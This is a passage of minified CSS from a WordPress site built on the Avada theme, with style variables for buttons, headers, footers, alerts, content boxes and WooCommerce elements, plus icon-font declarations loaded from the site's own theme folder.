center;--button_accent_color:#ffffff;--button_accent_hover_color:#ffffff;--button_bevel_color:#f09a3e;--button_box_shadow:none;--button_bevel_color_hover:#f09a3e;--button_border_width-top:0px;--button_border_width-right:0px;--button_border_width-bottom:0px;--button_border_width-left:0px;--button_border_color:#ffffff;--button_border_hover_color:#ffffff;--checklist_icons_color:#f37821;--checklist_circle_color:#f37821;--checklist_text_color:#7e8890;--checklist_item_size:14px;--checklist_item_padding-top:0.35em;--checklist_item_padding-bottom:0.35em;--checklist_item_padding-left:0;--checklist_item_padding-right:0;--checklist_divider_color:#e7e4e2;--checklist_odd_row_bgcolor:rgba(255, 255, 255, 0);--checklist_even_row_bgcolor:rgba(255, 255, 255, 0);--col_margin-top:10px;--col_margin-bottom:10px;--col_spacing:4%;--container_padding_default_top:0px;--container_padding_default_bottom:0px;--container_padding_default_left:0px;--container_padding_default_right:0px;--container_padding_100_top:0px;--container_padding_100_bottom:0px;--container_padding_100_left:30px;--container_padding_100_right:30px;--full_width_bg_color:rgba(255, 255, 255, 0);--full_width_border_sizes_top:0px;--full_width_border_sizes_bottom:0px;--full_width_border_sizes_left:0px;--full_width_border_sizes_right:0px;--full_width_border_color:#e7e4e2;--content_box_bg_color:rgba(255, 255, 255, 0);--content_box_title_size:15px;--content_box_title_color:#333c4e;--content_box_body_color:#7e8890;--content_box_icon_color:#ffffff;--content_box_hover_animation_accent_color:#f37821;--content_box_margin_top:0px;--content_box_margin_bottom:60px;--countdown_background_color:#f37821;--countdown_counter_box_spacing:10px;--countdown_counter_box_color:#333c4e;--countdown_counter_padding-top:0.6em;--countdown_counter_padding-right:1.1em;--countdown_counter_padding-bottom:0.6em;--countdown_counter_padding-left:1.1em;--countdown_counter_border_size:0;--countdown_counter_border_color:#1d242d;--countdown_counter_border_radius:4px;--countdown_counter_font_size:18px;--countdown_counter_text_color:#ffffff;--countdown_label_font_size:18px;--countdown_label_color:#ffffff;--countdown_heading_font_size:18px;--countdown_heading_text_color:#ffffff;--countdown_subheading_font_size:14px;--countdown_subheading_text_color:#ffffff;--countdown_link_text_color:#ffffff;--counter_box_color:#f37821;--counter_box_title_size:50;--counter_box_icon_size:40;--counter_box_body_color:#ffffff;--counter_box_body_size:18;--counter_box_border_color:rgba(255, 255, 255, 0);--flip_boxes_flip_duration:0.4s;--flip_boxes_front_bg:#faf9f8;--flip_boxes_front_heading:#333c4e;--flip_boxes_front_text:#7e8890;--flip_boxes_back_bg:#e9a825;--flip_boxes_back_heading:#faf9f8;--flip_boxes_back_text:#ffffff;--flip_boxes_border_size:1px;--flip_boxes_border_color:rgba(255, 255, 255, 0);--flip_boxes_border_radius:4px;--icon_color:#ffffff;--icon_color_hover:#ffffff;--icon_circle_color:#333c4e;--icon_circle_color_hover:#333c4e;--icon_border_size:#ffffff;--icon_border_color:#333c4e;--icon_border_color_hover:#333c4e;--icon_border_top_l_rad:50%;--icon_border_top_r_rad:50%;--icon_border_bot_r_rad:50%;--icon_border_bot_l_rad:50%;--sep_color:#e7e4e2;--tabs_bg_color:#ffffff;--tabs_inactive_color:#faf9f8;--tabs_border_color:#ede8e8;--testimonial_bg_color:rgba(255, 255, 255, 0);--testimonial-border-width-top:0px;--testimonial-border-width-right:0px;--testimonial-border-width-bottom:0px;--testimonial-border-width-left:0px;--testimonial_text_color:#7e8890;--text_columns:1;--text_column_min_width:100px;--text_column_spacing:2em;--text_rule_style:none;--text_user_select:auto;--title_border_color:#e7e4e2;--title_margin-top:0px;--title_margin-right:0px;--title_margin-bottom:30px;--title_margin-left:0px;--title_margin_mobile-top:0px;--title_margin_mobile-right:0px;--title_margin_mobile-bottom:20px;--title_margin_mobile-left:0px;--accordion_divider_color:#e7e4e2;--accordion_divider_hover_color:#e7e4e2;--accordian_inactive_color:#333333;--accordian_active_color:#f09a3e;--faq_accordion_divider_color:#e7e4e2;--faq_accordion_divider_hover_color:#e7e4e2;--faq_accordion_title_typography-font-family:"Open Sans";--faq_accordion_title_typography-font-size:15px;--faq_accordion_title_typography-font-weight:700;--faq_accordion_title_typography-color:#f37821;--faq_accordian_icon_color:#ffffff;--faq_accordian_inactive_color:#333333;--faq_accordion_content_typography-font-family:"Open Sans";--faq_accordion_content_typography-font-size:15px;--faq_accordion_content_typography-font-weight:400;--faq_accordion_content_typography-color:#7e8890}#side-header,.fusion-header{--header_bg_color:#ffffff;--archive_header_bg_color:rgb(255, 255, 255)}#side-header,.fusion-header-wrapper{--header_border_color:rgba(255, 255, 255, 0)}.fusion-secondary-header{--header_top_bg_color:#f37821;--snav_color:#ffffff}#side-header,.fusion-header-wrapper{--header_sticky_bg_color:#ffffff}.fusion-main-menu{--header_sticky_menu_color:#333c4e;--header_sticky_nav_font_size:14px;--nav_height:84px;--mobile_nav_padding:38px;--menu_text_align:center;--menu_thumbnail_size-width:26px;--menu_thumbnail_size-height:18px}.fusion-main-menu{--header_sticky_nav_padding:45px}.fusion-menu-highlight-label{--main_nav_highlight_radius:3px}.fusion-flyout-menu-icons{--flyout_nav_icons_padding:47px;--flyout_menu_icon_color:#ffffff;--flyout_menu_icon_hover_color:#ef9a3d}.fusion-flyout-menu{--flyout_menu_item_padding:28px}.fusion-secondary-menu{--topmenu_dropwdown_width:180px;--header_top_first_border_color:rgba(229, 229, 229, 0);--header_top_sub_bg_color:#f2f1f0;--header_top_menu_bg_hover_color:#ffffff;--header_top_menu_sub_sep_color:#e7e4e2;--header_top_menu_sub_hover_color:#f37821}.fusion-header{--top-bar-height:calc(50px / 2)}.fusion-megamenu-title{--megamenu_title_size:17px}.fusion-megamenu-submenu{--megamenu_item_vertical_padding:5px}.fusion-megamenu-icon{--menu_icon_color:#ffffff;--menu_icon_hover_color:#f37821}.fusion-logo{--logo_margin-top:15px;--logo_margin-bottom:15px;--logo_margin-left:0px;--logo_margin-right:0px}.fusion-page-title-bar{--breadcrumbs_separator:"/"}.fusion-page-title-bar{--breadcrumbs_font_size:15px;--breadcrumbs_text_color:#ffffff;--breadcrumbs_text_hover_color:#ffffff}#slidingbar-area{--slidingbar_headings_color:#ffffff;--slidingbar_text_color:#ffffff}.fusion-footer-widget-area{--footerw_bg_full-size:cover;--footerw_bg_full-position:center center;--footerw_bg_repeat:no-repeat;--footerw_bg_pos:center center;--footer_bg_color:#282828;--footer_border_size:4px;--footer_border_color:#f37821;--footer_link_color:#bec2cc;--footer_link_color_hover:#ffffff}.fusion-footer{--footer_area_padding-top:40px;--footer_area_padding-bottom:20px;--footer_area_padding-left:5%;--footer_area_padding-right:5%;--footer_divider_line-flex:block;--footer_divider_line_size:0px;--footer_divider_line_style:solid;--footer_widgets_padding:30px}.fusion-footer-copyright-area{--copyright_padding-top:20px;--copyright_padding-bottom:20px;--copyright_bg_color:#282828;--copyright_border_size:1px;--copyright_border_color:#7e8890;--copyright_link_color_hover:#ffffff}.fusion-copyright-notice{--copyright_text_color:#7e8890;--copyright_link_color:#7e8890;--copyright_font_size:12px}.sidebar{--sidebar_padding:20px;--sidebar_padding-percent_to_vw:20px;--sidebar_widget_bg_color:rgba(255, 255, 255, 0);--sidew_font_size:16px;--sidebar_heading_color:#333c4e}.fusion-social-networks{--header_social_links_font_size:16px;--header_social_links_boxed_padding:8px;--footer_social_links_font_size:16px;--footer_social_links_boxed_padding:8px}.fusion-social-network-icon{--header_social_links_icon_color:#ffffff;--header_social_links_box_color:#bec2cc;--header_social_links_boxed_radius:4px;--footer_social_links_icon_color:#bec2cc;--footer_social_links_box_color:#333c4e;--footer_social_links_boxed_radius:4px;--sharing_social_links_boxed_radius:4px}.fusion-blog-layout-grid{--search_grid_column_spacing:40px}.side-nav{--side_nav_font_size:16px}.fusion-image-wrapper{--image_gradient_top_color:rgba(240, 154, 62, .9)}#toTop{--totop_border_radius:4px;--totop_background:#333333;--totop_background_hover:#f37821;--totop_icon_color:#ffffff;--totop_icon_hover:#ffffff}.avada-product-images-global .woocommerce-product-gallery{--woocommerce_single_gallery_size:395px}.avada-product-images-global .flex-control-thumbs{--woocommerce_product_images_thumbnail_column_width:15%}body{--fusion-woo-sale-badge-border-top-left-radius:0;--fusion-woo-sale-badge-border-top-right-radius:0;--fusion-woo-sale-badge-border-bottom-right-radius:0;--fusion-woo-sale-badge-border-bottom-left-radius:0;--fusion-woo-outofstock-badge-border-top-left-radius:0px;--fusion-woo-outofstock-badge-border-top-right-radius:0px;--fusion-woo-outofstock-badge-border-bottom-right-radius:0px;--fusion-woo-outofstock-badge-border-bottom-left-radius:0px;--awb-alert-border-top-left-radius-default:0px;--awb-alert-border-top-right-radius-default:0px;--awb-alert-border-bottom-right-radius-default:0px;--awb-alert-border-bottom-left-radius-default:0px;--button-border-radius-top-left:0px;--button-border-radius-top-right:0px;--button-border-radius-bottom-right:0px;--button-border-radius-bottom-left:0px;--awb-tabs-title-border-top-left-radius-default:0px;--awb-tabs-title-border-top-right-radius-default:0px;--awb-tabs-title-border-bottom-right-radius-default:0px;--awb-tabs-title-border-bottom-left-radius-default:0px;--awb-testimonial-border-style-default:solid;--awb-testimonial-border-color-default:var(--awb-color3);--awb-testimonial-border-top-left-radius-default:0px;--awb-testimonial-border-top-right-radius-default:0px;--awb-testimonial-border-bottom-right-radius-default:0px;--awb-testimonial-border-bottom-left-radius-default:0px;--fusion-video-max-width-default:100%}.fusion-scroll-section-nav{--container_scroll_nav_bg_color:rgba(0, 0, 0, .2)}@media only screen and (max-width:800px){.has-sidebar #content,.woocommerce-container{order:1}.has-sidebar #sidebar{order:2;margin-top:50px}.has-sidebar #sidebar-2{order:3;margin-top:50px}}@font-face{font-family:awb-icons;src:url('https://formacaonline.com/wp-content/themes/Avada/includes/lib/assets/fonts/icomoon/awb-icons.woff') format('woff'),url('https://formacaonline.com/wp-content/themes/Avada/includes/lib/assets/fonts/icomoon/awb-icons.ttf') format('truetype'),url('https://formacaonline.com/wp-content/themes/Avada/includes/lib/assets/fonts/icomoon/awb-icons.svg#awb-icons') format('svg');font-weight:400;font-style:normal;font-display:swap}.fa,.fas{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-lg{font-size:1.33333em;line-height:.75em;vertical-align:-.0667em}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:400;src:url(https://formacaonline.com/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-regular-400.eot);src:url(https://formacaonline.com/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-regular-400.eot?#iefix) format("embedded-opentype"),url(https://formacaonline.com/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-regular-400.woff2) format("woff2"),url(https://formacaonline.com/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-regular-400.woff) format("woff"),url(https://formacaonline.com/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-regular-400.ttf) format("truetype"),url(https://formacaonline.com/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-regular-400.svg#fontawesome) format("svg");font-display:swap}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:900;src:url(https://formacaonline.com/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-solid-900.eot);src:url(https://formacaonline.com/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-solid-900.eot?#iefix) format("embedded-opentype"),url(https://formacaonline.com/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-solid-900.woff2) format("woff2"),url(https://formacaonline.com/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-solid-900.woff) format("woff"),url(https://formacaonline.com/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-solid-900.ttf) format("truetype"),url(https://formacaonline.com/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-solid-900.svg#fontawesome) format("svg");font-display:swap}.fa,.fas{font-family:"Font Awesome 5 Free";font-weight:900}.fa-book:before{content:"\f02d"}.fa-calendar:before{content:"\f133"}.fa-check-circle:before{content:"\f058"}.fa-clipboard-check:before{content:"\f46c"}.fa-clock:before{content:"\f017"}.fa-comment-dots:before{content:"\f4ad"}.fa-crosshairs:before{content:"\f05b"}.fa-exclamation-triangle:before{content:"\f071"}.fa-file-powerpoint:before{content:"\f1c4"}.fa-info-circle:before{content:"\f05a"}.fa-phone:before{content:"\f095"}.fa-question-circle:before{content:"\f059"}.fa-times:before{content:"\f00d"}.fa-user-edit:before{content:"\f4ff"}.fa.fa-calendar:before{content:"\f073"}.fa.fa-money{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-money:before{content:"\f3d1"}.fade{opacity:0;transition:opacity .3s linear}.fade.in{opacity:1}.collapse{display:none}.collapse.in{display:block}.collapsing{position:relative;height:0;overflow:hidden;transition:height .35s ease}.alert{padding:15px;margin-bottom:20px;border:1px solid transparent;border-radius:4px}.alert h4{margin-top:0;color:inherit}.alert>p,.alert>ul{margin-bottom:0}.alert>p+p{margin-top:5px}.alert-dismissable{padding-right:35px}.close{position:relative;top:-2px;opacity:.2;float:right;padding:0;background:0 0;border:0;cursor:pointer;font-size:21px;color:#000;font-weight:700;line-height:1}.fusion-alert{--awb-padding-top:25px;--awb-padding-right:25px;--awb-padding-bottom:25px;--awb-padding-left:25px;--awb-margin-top:0;--awb-margin-right:0;--awb-margin-bottom:20px;--awb-margin-left:0;--awb-accent-color:inherit;--awb-background-color:transparent;--awb-border-size:var(--alert_border_size);--awb-border-top-left-radius:var(--awb-alert-border-top-left-radius-default, 0);--awb-border-top-right-radius:var(--awb-alert-border-top-right-radius-default, 0);--awb-border-bottom-right-radius:var(--awb-alert-border-bottom-right-radius-default, 0);--awb-border-bottom-left-radius:var(--awb-alert-border-bottom-left-radius-default, 0);display:flex;align-items:center;clear:both;position:relative;padding:var(--awb-padding-top) var(--awb-padding-right) var(--awb-padding-bottom) var(--awb-padding-left);margin:var(--awb-margin-top) var(--awb-margin-right) var(--awb-margin-bottom) var(--awb-margin-left);border-radius:0;text-shadow:none;color:var(--awb-accent-color);background:var(--awb-background-color);border-color:var(--awb-accent-color);border-width:var(--awb-border-size);border-top-left-radius:var(--awb-border-top-left-radius);border-top-right-radius:var(--awb-border-top-right-radius);border-bottom-right-radius:var(--awb-border-bottom-right-radius);border-bottom-left-radius:var(--awb-border-bottom-left-radius)}.fusion-alert .alert-icon,.fusion-alert .fusion-alert-content{color:var(--awb-accent-color)}.fusion-alert .fusion-alert-content-wrapper{flex:1;display:flex}.fusion-alert .alert-icon i{font-size:1.33333em;line-height:.75em;vertical-align:-.0667em}.fusion-alert.awb-alert-close-boxed .close{position:absolute;box-sizing:content-box;top:-1px;right:-1px;height:25px;width:25px;line-height:25px;opacity:1;border:1px solid;border-color:inherit;color:inherit;font-size:15px;transition:all .2s}.fusion-alert.awb-alert-close-boxed .close:hover{opacity:1;background-color:rgba(0,0,0,.05)}.fusion-alert.fusion-alert-capitalize{text-transform:uppercase}.fusion-alert.fusion-alert-center{text-align:center}.fusion-alert.fusion-alert-center .fusion-alert-content-wrapper{justify-content:center}.fusion-alert.fusion-alert-center .close{border-top-width:0}.ltr .fusion-alert.fusion-alert-center .close{border-right-width:0}.rtl .fusion-alert.fusion-alert-center .close{border-left-width:0}.fusion-alert.fusion-alert-center .alert-icon{margin-right:10px}.fusion-blog-shortcode{--awb-title-font-family:var(--post_title_typography-font-family);--awb-title-font-style:var(--post_title_typography-font-style, normal);--awb-title-font-weight:var(--post_title_typography-font-weight);--awb-title-font-size:var(--post_title_typography-font-size);--awb-title-line-height:var(--post_title_typography-line-height);--awb-title-letter-spacing:var(--post_title_typography-letter-spacing);--awb-title-text-transform:var(--post_title_typography-text-transform);--awb-timeline-title-font-family:var(--body_typography-font-family);--awb-timeline-title-font-style:var(--body_typography-font-style, normal);--awb-timeline-title-font-weight:var(--body_typography-font-weight);--awb-timeline-title-font-size:var(--body_typography-font-size);--awb-timeline-title-line-height:1.35em;--awb-timeline-title-letter-spacing:inherit;--awb-timeline-title-text-transform:inherit}.fusion-blog-shortcode a{text-decoration:none;box-shadow:none!important}#wrapper #main .fusion-blog-shortcode .entry-title,.fusion-blog-shortcode .entry-title{font-family:var(--awb-title-font-family);font-weight:var(--awb-title-font-weight);font-style:var(--awb-title-font-style);font-size:var(--awb-title-font-size);line-height:var(--awb-title-line-height);letter-spacing:var(--awb-title-letter-spacing);text-transform:var(--awb-title-text-transform);clear:right}.fusion-flexslider.fusion-post-slideshow{overflow:visible}.fusion-content-sep{margin-top:20px;height:6px;border-top:1px solid #eaeaea;border-bottom:1px solid #eaeaea}.product-buttons,.product-buttons-container,.products li .fusion-product-wrapper{border-color:var(--timeline_color)}.avada-has-transparent-timeline_color .product-buttons,.avada-has-transparent-timeline_color .product-buttons-container,.avada-has-transparent-timeline_color .products li .fusion-product-wrapper{border:none}.fusion-body .product .fusion-content-sep{border-color:var(--grid_separator_color)}#reviews input#submit,.button.default,.fusion-button,.woocommerce .avada-shipping-calculator-form .button,.woocommerce .checkout #place_order,.woocommerce .checkout_coupon .button,.woocommerce .login .button,.woocommerce .register .button,.woocommerce .single_add_to_cart_button,.woocommerce button.button,.wpcf7-form input[type=submit],.wpcf7-submit{--button_margin-top:0px;--button_margin-right:0px;--button_margin-bottom:0px;--button_margin-left:0px;display:inline-flex;justify-content:center;align-items:center;position:relative;text-decoration:none;cursor:pointer;box-sizing:border-box;font-family:var(--button_typography-font-family);font-weight:var(--button_typography-font-weight);font-style:var(--button_typography-font-style,normal);letter-spacing:var(--button_typography-letter-spacing);border-width:var(--button_border_width-top,0) var(--button_border_width-right,0) var(--button_border_width-bottom,0) var(--button_border_width-left,0);border-style:solid;border-radius:var(--button-border-radius-top-left,0) var(--button-border-radius-top-right,0) var(--button-border-radius-bottom-right,0) var(--button-border-radius-bottom-left,0);text-transform:var(--button_text_transform);transition:all .2s;margin:var(--button_margin-top) var(--button_margin-right) var(--button_margin-bottom) var(--button_margin-left)}button.button{padding-top:var(--button_padding-top,13px);padding-right:var(--button_padding-right,29px);padding-bottom:var(--button_padding-bottom,13px);padding-left:var(--button_padding-left,29px);line-height:var(--button_line_height, 1);font-size:var(--button_font_size, 14px)}#reviews input#submit,.button.default,.woocommerce .avada-shipping-calculator-form .button,.woocommerce .checkout #place_order,.woocommerce .checkout_coupon .button,.woocommerce .login .button,.woocommerce .register .button,.woocommerce .single_add_to_cart_button,.woocommerce button.button,.wpcf7-form input[type=submit],.wpcf7-submit{background:var(--button_gradient_top_color);color:var(--button_accent_color);border-color:var(--button_border_color)}#reviews input#submit .fusion-button-text,.button.default .fusion-button-text,.woocommerce .avada-shipping-calculator-form .button .fusion-button-text,.woocommerce .checkout #place_order .fusion-button-text,.woocommerce .checkout_coupon .button .fusion-button-text,.woocommerce .login .button .fusion-button-text,.woocommerce .register .button .fusion-button-text,.woocommerce .single_add_to_cart_button .fusion-button-text,.woocommerce button.button .fusion-button-text,.wpcf7-form input[type=submit] .fusion-button-text,.wpcf7-submit .fusion-button-text{color:var(--button_accent_color)}#reviews input#submit:active .fusion-button-text,#reviews input#submit:focus .fusion-button-text,#reviews input#submit:hover .fusion-button-text,.button.default:active .fusion-button-text,.button.default:focus .fusion-button-text,.button.default:hover .fusion-button-text,.woocommerce .avada-shipping-calculator-form .button:active .fusion-button-text,.woocommerce .avada-shipping-calculator-form .button:focus .fusion-button-text,.woocommerce .avada-shipping-calculator-form .button:hover .fusion-button-text,.woocommerce .checkout #place_order:active .fusion-button-text,.woocommerce .checkout #place_order:focus .fusion-button-text,.woocommerce .checkout #place_order:hover .fusion-button-text,.woocommerce .checkout_coupon .button:active .fusion-button-text,.woocommerce .checkout_coupon .button:focus .fusion-button-text,.woocommerce .checkout_coupon .button:hover .fusion-button-text,.woocommerce .login .button:active .fusion-button-text,.woocommerce .login .button:focus .fusion-button-text,.woocommerce .login .button:hover .fusion-button-text,.woocommerce .register .button:active .fusion-button-text,.woocommerce .register .button:focus .fusion-button-text,.woocommerce .register .button:hover .fusion-button-text,.woocommerce .single_add_to_cart_button:active .fusion-button-text,.woocommerce .single_add_to_cart_button:focus .fusion-button-text,.woocommerce .single_add_to_cart_button:hover .fusion-button-text,.woocommerce button.button:active .fusion-button-text,.woocommerce button.button:focus .fusion-button-text,.woocommerce button.button:hover .fusion-button-text,.wpcf7-form input[type=submit]:active .fusion-button-text,.wpcf7-form input[type=submit]:focus .fusion-button-text,.wpcf7-form input[type=submit]:hover .fusion-button-text,.wpcf7-submit:active .fusion-button-text,.wpcf7-submit:focus .fusion-button-text,.wpcf7-submit:hover .fusion-button-text{color:var(--button_accent_hover_color,var(--button_accent_color))}#reviews input#submit:visited,.button.default:visited,.woocommerce .avada-shipping-calculator-form .button:visited,.woocommerce .checkout #place_order:visited,.woocommerce .checkout_coupon .button:visited,.woocommerce .login .button:visited,.woocommerce .register .button:visited,.woocommerce .single_add_to_cart_button:visited,.woocommerce button.button:visited,.wpcf7-form input[type=submit]:visited,.wpcf7-submit:visited{color:var(--button_accent_color)}#reviews input#submit:active,#reviews input#submit:focus,#reviews input#submit:hover,.button.default:active,.button.default:focus,.button.default:hover,.woocommerce .avada-shipping-calculator-form .button:active,.woocommerce .avada-shipping-calculator-form .button:focus,.woocommerce .avada-shipping-calculator-form .button:hover,.woocommerce .checkout #place_order:active,.woocommerce .checkout #place_order:focus,.woocommerce .checkout #place_order:hover,.woocommerce .checkout_coupon .button:active,.woocommerce .checkout_coupon .button:focus,.woocommerce .checkout_coupon .button:hover,.woocommerce .login .button:active,.woocommerce .login .button:focus,.woocommerce .login .button:hover,.woocommerce .register .button:active,.woocommerce .register .button:focus,.woocommerce .register .button:hover,.woocommerce .single_add_to_cart_button:active,.woocommerce .single_add_to_cart_button:focus,.woocommerce .single_add_to_cart_button:hover,.woocommerce button.button:active,.woocommerce button.button:focus,.woocommerce button.button:hover,.wpcf7-form input[type=submit]:active,.wpcf7-form input[type=submit]:focus,.wpcf7-form input[type=submit]:hover,.wpcf7-submit:active,.wpcf7-submit:focus,.wpcf7-submit:hover{background:var(--button_gradient_top_color_hover);color:var(--button_accent_hover_color,var(--button_accent_color));border-color:var(--button_border_hover_color)}.fusion-button_span-yes #reviews input#submit:not(.fusion-button-span-no),.fusion-button_span-yes .button.default:not(.fusion-button-span-no),.fusion-button_span-yes .woocommerce .avada-shipping-calculator-form .button:not(.fusion-button-span-no),.fusion-button_span-yes .woocommerce .checkout #place_order:not(.fusion-button-span-no),.fusion-button_span-yes .woocommerce .checkout_coupon .button:not(.fusion-button-span-no),.fusion-button_span-yes .woocommerce .login .button:not(.fusion-button-span-no),.fusion-button_span-yes .woocommerce .register .button:not(.fusion-button-span-no),.fusion-button_span-yes .woocommerce .single_add_to_cart_button:not(.fusion-button-span-no),.fusion-button_span-yes .woocommerce button.button:not(.fusion-button-span-no),.fusion-button_span-yes .wpcf7-form input[type=submit]:not(.fusion-button-span-no),.fusion-button_span-yes .wpcf7-submit:not(.fusion-button-span-no),.fusion-button_span-yes.woocommerce button.button:not(.fusion-button-span-no){width:100%}.fusion-disable-outline .button,.fusion-disable-outline .fusion-button,.fusion-disable-outline .gform_wrapper .button,.fusion-disable-outline .single_add_to_cart_button,.fusion-disable-outline .woocommerce .checkout #place_order,.fusion-disable-outline .wpcf7-submit{outline:0}.fusion-disable-outline .button:focus,.fusion-disable-outline .fusion-button:focus,.fusion-disable-outline .gform_wrapper .button:focus,.fusion-disable-outline .single_add_to_cart_button:focus,.fusion-disable-outline .woocommerce .checkout #place_order:focus,.fusion-disable-outline .wpcf7-submit:focus{outline:0}.fusion-button i,.fusion-button-text{transition:all .2s}.button-small,.single_add_to_cart_button,.wpcf7-form .wpcf7-submit.button-small{padding:9px 20px;line-height:14px;font-size:12px}.button span{line-height:normal}#reviews input#submit,.woocommerce .avada-shipping-calculator-form .button,.woocommerce .checkout #place_order,.woocommerce .checkout_coupon .button,.woocommerce .login .button,.woocommerce .register .button,.woocommerce .single_add_to_cart_button,.woocommerce button.button,.wpcf7-form input[type=submit],.wpcf7-submit{padding-top:var(--button_padding-top,13px);padding-right:var(--button_padding-right,29px);padding-bottom:var(--button_padding-bottom,13px);padding-left:var(--button_padding-left,29px);line-height:var(--button_line_height, 1);font-size:var(--button_font_size, 14px)}.fusion-button i{color:var(--button_accent_color)}.fusion-button.hover i,.fusion-button:focus i,.fusion-button:hover i{color:var(--button_accent_hover_color,var(--button_accent_color))}.fusion-button[data-hover=underline]{--button-underline-origin:left;--button-underline-origin-hover:right}.rtl .fusion-button[data-hover=underline]{--button-underline-origin:right;--button-underline-origin-hover:left}.fusion-button[data-hover=underline] .fusion-button-text{position:relative}.fusion-button[data-hover=underline] .fusion-button-text:after{content:"";position:absolute;left:0;bottom:-1px;width:100%;border-bottom:1px solid currentColor;transition:transform .4s cubic-bezier(.21, .6, .35, 1);transform-origin:var(--button-underline-origin)}.fusion-button[data-hover=underline]:hover .fusion-button-text:after{transform:scaleX(0);transform-origin:var(--button-underline-origin-hover)}.single-product .product .summary .cart .quantity .minus,.single-product .product .summary .cart .quantity .plus,.single-product .product .summary .cart .quantity .qty,body.fusion-body .quantity .minus,body.fusion-body .quantity .plus,body.fusion-body .quantity .qty{width:var(--qty_size-width,38px)}.single-product .product .summary .cart .quantity .minus,.single-product .product .summary .cart .quantity .plus,.single-product .product .summary .cart .quantity .qty,body.fusion-body .quantity .minus,body.fusion-body .quantity .plus,body.fusion-body .quantity .qty{font-size:var(--qty_font_size, 14px);width:var(--qty_size-height,36px);height:var(--qty_size-height,36px);line-height:1}.fusion-body .quantity,.single-product .product .summary .cart .quantity{width:calc(var(--qty_size-width,38px) + var(--qty_size-height,36px) + var(--qty_size-height,36px))}@keyframes dots{0%{box-shadow:1.5em 0 currentColor,-1.5em 0 color-mix(in sRGB,currentColor 50%,transparent);background:currentColor}33%{box-shadow:1.5em 0 currentColor,-1.5em 0 color-mix(in sRGB,currentColor 50%,transparent);background:currentColor}66%{box-shadow:1.5em 0 color-mix(in sRGB,currentColor 50%,transparent),-1.5em 0 currentColor;background:color-mix(in sRGB,currentColor 50%,transparent)}100%{box-shadow:1.5em 0 color-mix(in sRGB,currentColor 50%,transparent),-1.5em 0 currentColor;background:currentColor}}.button.green{background:#d1e990;background-image:linear-gradient(to top,#aad75d,#d1e990);border:1px solid #9dba60;color:#54770f;--button_accent_color:#54770f}.button.green:active,.button.green:focus,.button.green:hover{background:#aad75d;background-image:linear-gradient(to top,#d1e990,#aad75d);border:1px solid #9dba60;color:#54770f;--button_accent_hover_color:#54770f}.button.orange{background:#fbdc86;background-image:linear-gradient(to top,#f8bf56,#fbdc86);border:1px solid #c0830b;color:#c0830b;--button_accent_color:#c0830b}.button.orange:active,.button.orange:focus,.button.orange:hover{background:#f8bf56;background-image:linear-gradient(to top,#fbdc86,#f8bf56);border:1px solid #c0830b;color:#c0830b;--button_accent_hover_color:#c0830b}.button.red{background:#fd9c9c;background-image:linear-gradient(to top,#fc7d7d,#fd9c9c);border:1px solid #9d1111;color:#9d1111;--button_accent_color:#9d1111}.button.red:active,.button.red:focus,.button.red:hover{background:#fc7d7d;background-image:linear-gradient(to top,#fd9c9c,#fc7d7d);border:1px solid #9d1111;color:#9d1111;--button_accent_hover_color:#9d1111}.fusion-content-boxes{--awb-backgroundcolor:var(--content_box_bg_color);--awb-body-color:var(--content_box_body_color);--awb-title-color:var(--content_box_title_color);--awb-iconcolor:var(--content_box_icon_color);--awb-hover-accent-color:var(--content_box_hover_animation_accent_color, var(--link_hover_color));--awb-circle-hover-accent-color:var(--awb-hover-accent-color);--awb-margin-top:var(--content_box_margin_top, 0px);--awb-margin-bottom:var(--content_box_margin_bottom, 60px);--awb-item-margin-bottom:20px;--awb-item-margin-top:0px;--awb-content-padding-left:0;--awb-content-padding-right:0;--awb-content-text-align:initial;--awb-border-radius-top-left:0;--awb-border-radius-top-right:0;--awb-border-radius-bottom-right:0;--awb-border-radius-bottom-left:0;--awb-box-shadow:none;margin-top:var(--awb-margin-top);margin-bottom:var(--awb-margin-bottom)}.fusion-content-boxes .fusion-column{box-sizing:border-box;margin-bottom:var(--awb-item-margin-bottom);margin-top:var(--awb-item-margin-top)}.fusion-content-boxes .icon .fontawesome-icon{margin-right:0;margin-left:0;color:var(--awb-iconcolor)}.fusion-content-boxes .icon>span{display:inline-block}.fusion-content-boxes .icon *{box-sizing:border-box}.fusion-content-boxes .heading{overflow:hidden;margin-bottom:15px}.fusion-content-boxes .heading .fontawesome-icon,.fusion-content-boxes .heading a{transition:all .3s}.fusion-content-boxes .heading img{float:none;margin:0}.do-animate .fusion-content-boxes .fusion-animated{animation-fill-mode:none;position:relative}.fusion-content-boxes a{text-decoration:none;box-shadow:none}.fontawesome-icon{display:inline-block;float:left;margin-right:10px}.fontawesome-icon:before{transition:none}.fusion-imageframe{display:inline-block;z-index:1;overflow:hidden;position:relative;vertical-align:middle;max-width:var(--awb-max-width);line-height:1;filter:var(--awb-filter);transition:var(--awb-filter-transition)}.fusion-imageframe:hover{filter:var(--awb-filter-hover)}.fusion-imageframe img{vertical-align:top;box-shadow:none!important}.fusion-imageframe img.fusion-sticky-logo{display:none}.fusion-sticky-container.fusion-sticky-transition .fusion-imageframe{max-width:var(--awb-sticky-max-width)}.modal{display:none;overflow:auto;overflow-y:scroll;position:fixed;top:0;right:0;bottom:0;left:0;z-index:99999;-webkit-overflow-scrolling:touch}.fusion-disable-outline .modal{outline:0}.fusion-modal{-webkit-overflow-scrolling:auto!important}.fusion-modal 